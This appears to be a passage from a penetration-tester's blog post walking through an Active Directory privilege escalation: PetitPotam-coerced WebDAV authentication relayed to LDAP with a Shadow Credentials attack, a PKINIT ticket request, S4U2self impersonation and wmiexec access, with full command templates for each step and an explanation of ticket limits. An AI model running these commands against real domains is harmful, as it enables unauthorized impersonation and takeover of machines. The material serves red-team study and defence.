
As depicted in the above image, the KRB_AS_REP message returns to the user a TGT and a session key encrypted with the user key. The session key is mainly used for later actions like requesting Ticket-Granting Service (TGS) tickets instead of using the user’s long-term key directly. The big advantage of the session key is that it’s only valid for the current session and not for future ones. This keeps the user’s long-term key safer. However, I will explain all of this stuff in more detail in a future blog post, as I promised to my partner in crime @S1ckB0y1337. All you need to know for now is that the pre-authentication can be validated symmetrically (with secret key) or asymmetrically (with certificates).
To enable Kerberos authentication via certificates, the KDC utilizes PKINIT (Public Key Cryptography for Initial Authentication in Kerberos). PKINIT is an extension of the Kerberos protocol that allows clients to authenticate to the KDC using public key cryptography, specifically X.509 digital certificates, as an alternative to traditional password-based pre-authentication.
Methodology 1: Shadow Relay Attack
Back to hacking business, we have enabled the WebDAV service and can proceed with performing a Local Privilege Escalation (LPE). In this scenario, we will combine an NTLM relay attack from WebDAV to LDAP with a Shadow Credentials attack. By using coerced authentication (in this example, we will use PetitPotam), we will force the machine to authenticate back to us on port 82, which will then be forwarded to the team server on port 8082.
Let’s rerun the same command for ntlmrelayx:
proxychains impacket-ntlmrelayx -t ldap://<dc_ip_or_hostname> --shadow-credentials --shadow-target '<machine_account>' -smb2support --http-port <forward_port>
The full command for PetitPotam:
proxychains python3 PetitPotam.py -u <username> -p '<Passwort>' -d <domain> -dc-ip <dc_ip> <listener>@<port>/<random_share> <target>
To force authentication via HTTP using PetitPotam or PrinterBug, you need to specify the port number with @<port_number> and append a random file name of your choice with /<random_filename>.

As observed from the listener’s side, the attack was successful, as the authentication occurred under the WS01$ account, which has permissions to edit the msDS-KeyCredentialLink attribute.

As mentioned in the previous section, only machine accounts have the ability to modify their special attributes, such as msDS-KeyCredentialLink oder msDS-AllowedToActOnBehalfOfOtherIdentity.
The ntlmrelayx tool suggests us to use the PKINITtools by @_dirkjan, along with the full command provided:
proxychains python3 /opt/PKINITtools/gettgtpkinit.py -cert-pfx <pfx_name> -pfx-pass <pfx_password> <domain>/<machine_account> <exported_ccache_file>
This command uses the generated PFX file from the Shadow Credentials attack and requests a TGT for the machine account using PKINIT.

Since we have obtained the TGT of the machine account (WS01$), let’s perform an S4U2self attack to impersonate a local admin.
The purpose of S4U2Self (Service for User to Self) Kerberos extension is to enable delegation to services that do not support Kerberos authentication, which means they cannot directly obtain a TGS from the client user. S4U2Self allows a service to request a TGS from the KDC for itself, acting on behalf of the user. This process, known as Protocol Transition.
For the S4U2self attack, we will use PKINITtools again, specifically the gets4uticket.py script. As mentioned by Matt Creel in his post, be careful with this command as it can be tricky. The full command is:
proxychains python3 gets4uticket.py kerberos+ccache://<domain>\\<machine_acount>:<ccache_of_machine_account>@<dc_fqdn> <spn>@<domain> <username_to_impersonate>@<domain> <exported_ccache_file> -v

After that, you can use any Impacket remote tool, SysInternals PSExec, or another valid method to pass the ticket and connect remotely to the target. For the proof of concept, we will use impacket-wmiexec to connect as the Domain Administrator to WS01.

Ticket Limitations
At this point, many people might say, ‘Engagement finished, I gained Domain Admin access, so GG!’ However, I believe this is not entirely accurate. Let’s explore why you are not truly a Domain Administrator with this TTP, especially if you are not on a Domain Controller.
Returning to our wmiexec semi-interactive shell, we can observe that the Administrator user is indeed in the Domain Admins group.

However, when searching the ticket’s details, you can see that the ticket has four flags: forwardable, renewable, pre_authentund name_canonicalize.

According to Microsoft the four ticket flags are:
- Forwardable: This means that the ticket can be passed along to other services. For example, if a service needs to access another service on behalf of the user, the ticket can be forwarded to the second service.
- Renewable: The ticket can be renewed after it expires, so the user won’t have to log in again. Instead of getting a new ticket, the old one can be extended.
- Pre-authenticated: The user has already proved their identity before getting the ticket. This usually happens during login when the system checks the user’s password or other credentials.
- Name_canonicalize: The name of the service or computer in the ticket has been properly formatted or resolved. This is useful when the service name might have multiple possible formats (like server vs. server.domain.local), and it ensures the ticket is for the correct one.
Based on the next image, it appears that we cannot use this TGS to connect to other services (i.e., Domain Contoller).

So, why is this happening? We obtained a TGS for the Domain Admin, which is valid for the SPN “CIFS/WS01.HOMELAND.LOCAL” (in our case). This means we can impersonate this user only on this specific host (ws01.homeland.local), not on other hosts in the internal network.
However, the power of a Local Admin allows us to perform more actions on this specific host than a low-privileged user. I’ll leave it up to you and your creative thinking to determine what can be done. Happy Hunting! 😉
Schlussfolgerung
Dear reader, I hope you enjoyed this article. I will be happy if you gained new knowledge or found it helpful for your engagement. Until next time, NCV, your friendly neighborhood Red Power Ranger! 😊


